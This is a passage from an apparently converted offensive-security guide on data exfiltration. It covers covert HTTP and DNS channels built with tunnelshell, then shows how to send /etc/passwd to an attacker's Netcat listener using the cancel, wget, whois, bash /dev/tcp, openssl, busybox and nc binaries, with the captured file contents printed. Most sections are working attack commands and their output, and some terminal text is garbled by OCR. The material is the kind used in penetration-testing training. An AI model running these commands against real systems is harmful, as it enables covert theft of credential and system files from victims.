



### <span id="page-11-0"></span>**Covert HTTP Channel**

It establishes a virtual TCP connection without using three-way handshakes. It doesn't bind any port, so you can use a port already use it by another process, therefore execute the below command:



Now to connect with tunnelshell we need to execute the following command on the server (Attacker's machine) which will establish a covert channel for data exfiltration.

```
./tunnel -t tcp -p 80,2000 10.10.10.2
```
As you can observe that it is successfully connected to 10.10.10.2 and again attacker is able to access the shell of the victim's machine.



on other side, if you consider the network traffic then you will notice a tcp communication establish without three-way-handshake between source and destination.





### <span id="page-12-0"></span>**Covert DNS Channel**

To establish DNS covert channel, we need to run UDP tunnel mode on both endpoint machines. Therefore, execute the following command on the victim's machine:

**sudo ./tunneld -t udp -p 53,2000**

Similarly, execute following on your (Attacker) machine to connect with a tunnel.

**./tunnel -t udp -p 53,2000 10.10.10.2**



As you can observe here the DNS malformed packet contains the data travelling between both endpoint machine.



Conclusion: Covert channel does not send encrypted data packet while data exfiltration, therefore, it can easily sniff, and network admin can easily conduct data loss and risk management.



# <span id="page-13-1"></span><span id="page-13-0"></span>**Data Exfiltration using Linux Binaries Introduction to Linux Binaries**

Binaries can be described as files that contain source codes compiled together. These binary files are also called as executables files, as they can be executed in the system. Here, we will be using file uploading binaries to perform data exfiltration. This article is divided into two part;

- Data exfiltration using default Linux Binaries
- Data exfiltration using apt-installed Linux binaries

Now, switch on the Linux operating systems i.e., Kali Linux and Ubuntu. We will simultaneously see one of the two systems posing as an attacker and the other as a victim.

### <span id="page-13-3"></span><span id="page-13-2"></span>**Data exfiltration using default Linux Binaries /Cancel**

We can use **/cancel** binary to sneakily use file upload and send the file to the attacker machine over TCP connection.

#### **Victim Machine**

Here the Ubuntu system is the victim machine. To upload the file from the victim system to the attacker system by entering the file to upload, the victim IP, and the remote port for file transfer. To perform data exfiltration, you can type

**cancel -u "\$(cat /etc/passwd)" -h 192.168.0.147:1234**

root@ubuntu:~# cancel -u "\$(cat /etc/passwd)" -h 192.168.0.147:1234



#### **Attacker Machine**

Here the Kali Linux is used as the attacker machine that uses port 1234 for listening using Netcat, you can use

### **nc -lvp 1234**

Here you see that the contents of the file **/etc/passwd** with all the users are listed.





### <span id="page-15-0"></span>**/wget**

It is a computer program that usually retrieves content from web servers. We can use **/wget** binary to sneakily use file upload and send the file to the attacker machine over HTTP POST.

#### **Victim Machine**

Here we use Ubuntu on our victim machine and send a local file with an HTTP POST request. To implement this, you can use the command



```
Attacker Machine
```
Here we are using Kali Linux as the attacker machine. To get the file, Netcat is used as a listener, and type this command,



Here you see that the contents of the file **/etc/passwd** with all the users are listed on the attacker machine.

```
<mark>li:~# nc -lvp 80</mark>·
listening on [any] 80 ...
192.168.0.196: inverse host lookup failed: Unknown host
connect to [192.168.0.147] from (UNKNOWN) [192.168.0.196] 49104
POST / HTTP/1.1
User-Agent: Wget/1.20.3 (linux-gnu)
Accept: \star/\starAccept-Encoding: identity
Host: 192.168.0.147
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 1416
root:!:18448:0:99999:7:::
daemon: *: 18375:0:99999:7:::
bin: *: 18375: 0: 99999: 7:::
sys: *: 18375: 0: 99999: 7:::
sync: *: 18375: 0: 99999: 7:::
games: *: 18375: 0: 99999: 7:::
```


### <span id="page-16-0"></span>**/whois**

We can use /whois binary to sneakily use file upload and send the file to the attacker machine over TCP connection.

#### **Victim Machine**

Here the Ubuntu system is the victim machine. To upload the file from the victim system to the attacker system by entering the file to upload, the victim IP, and the remote port for file transfer. To perform data exfiltration, you can type

**whois -h 192.168.0.147 -p 43** 

root@ubuntu:~# whois -h 192.168.0.147 -p 43 'cat /etc/passwd'

**`cat /etc/passwd`**

#### **Attacker Machine**

Here the Kali Linux is used as the attacker machine that uses port 43 for listening using Netcat, you can use



Here you see that the contents of the file **/etc/passwd** with all the users are listed.





### <span id="page-17-0"></span>**/bash**

It is a Unix shell and command language We can use **/bash** binary to sneakily use file upload and send the file to the attacker machine over HTTP POST.

#### **Victim Machine**

Here we have made use of the Ubuntu system as the victim machine. To upload the file from the victim system to the attacker system by entering the file to upload, the victim IP, and the remote port for file transfer. To perform data exfiltration, you can type

> **bash -c 'echo -e "POST / HTTP/0.9\n\n\$(</etc/passwd)" > /dev/tcp/192.168.0.147/1234'**

root@ubuntu:~# bash -c 'echo -e "POST / HTTP/0.9\n\n\$(</etc/passwd)" > /dev/tcp/192.168.0.147/1234' root@ubuntu:~#

#### **Attacker Machine**

Here the Kali Linux is used as the attacker machine that uses port 1234 for listening using Netcat, you can use

**nc -lvp 1234**

Here you see that the contents of the file **/etc/passwd** with all the users are listed.

```
cali:~# nc -lvp 1234∣
listening on [any] 1234 ...
192.168.0.196: inverse host lookup failed: Unknown host
connect to [192.168.0.147] from (UNKNOWN) [192.168.0.196] 35282
POST / HTTP/0.9
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbi
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
```


### <span id="page-18-0"></span>**/OpenSSL**

OpenSSL is a robust, highly -featured toolkit for the TLS and SSL protocols. We can use **/openssl** binary to use for file upload and send the file to the attacker machine over TCP connection.

#### **Victim Machine**

Here we have made use of the Ubuntu system as the victim machine. To upload the file from the victim system to the attacker system by entering the file to upload, the victim IP, and the remote port for file transfer. To perform data exfiltration, you can type

```
openssl s_client -quiet -connect 192.168.0.147:1234 < "/etc/passwd"
```

```
root@ubuntu:~# openssl s client -quiet -connect 192.168.0.147:1234 < "/etc/passwd'
Can't use SSL_get_servername
depth=0 C = \overline{AU}, ST = Some-State, 0 = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, 0 = Internet Widgits Pty Ltd
verify return:1
```
#### **Attacker Machine**

Here we are using, Kali Linux as the attacker machine. In order to download the file on the attacker machine, you can type;



To check the contents of the file, you can type;





```
r⊯ openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes.∾
Generating a RSA private key
. + + + +You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank<br>For some fields there will be a default value,<br>If you enter '.', the field will be left blank.
Country Name (2 letter code) [AU]:<br>
State or Province Name (full name) [Some-State]:<br>
Locality Name (eg, city) []:<br>
Organization Name (eg, company) [Internet Widgits Pty Ltd]:<br>
Organizational Unit Name (eg, section) []:<br>
C
            i:~# openssl s_server -quiet -key key.pem -cert cert.pem -port 1234 > passwd
^{\sim}c
           li:~# cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
hex:7:7:1p:/var/spool/lpd:/usr/sbin/nologin<br>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Iist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin<br>irc:x:39:39:Mailing List Manager:/var/list:/usr/sbin/nologin<br>irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
mobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin<br>systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin<br>systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin<br>messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false<br>uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin<br>rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
```
### <span id="page-19-0"></span>**/busybox**

It is a software suite that provides various Linux utilities in a single executable file. We can use **/busybox** binary to sneakily use file upload and send the file to the attacker machine over HTTP.

#### **Victim Machine**

Here the Ubuntu system is the victim machine. To upload the file from the victim system to the attacker system serve files in the local folder by running an HTTP server, you can type

**busybox httpd -f -p 8080 -h**root@ubuntu:~# busybox httpd -f -p 8080 -h .



#### **Attacker Machine**

Here we are using, Kali Linux as the attacker machine. In order to download the file on the attacker machine, you can type;



To read the contents of the file, type





### <span id="page-20-0"></span>**/nc**

Netcat is a command-line tool for reading, writing, redirecting, and encrypting data across a network. We can use **/nc** binary to sneakily use file upload and send the file to the attacker machine over the Tcp connection.

#### **Victim Machine**

Here we are using, Kali Linux as the victim machine. To upload the file from the victim system to the attacker system serve files in the local folder by running a TCP, you can type;





### <span id="page-21-0"></span>**Data exfiltration using apt-installed Linux binaries**

### <span id="page-21-1"></span>**/curl**

It is a command-line tool that is used for transferring data using various network protocols. We can use **/curl** binary to sneakily use file upload and send the file to the attacker machine over the HTTP POST connection. So, the first step would be to install curl binary using apt.

#### **Victim Machine**

Here the Ubuntu system is the victim machine. To upload the file from the victim system to the attacker system serve files in the local folder by running an HTTP Post request, you can type;

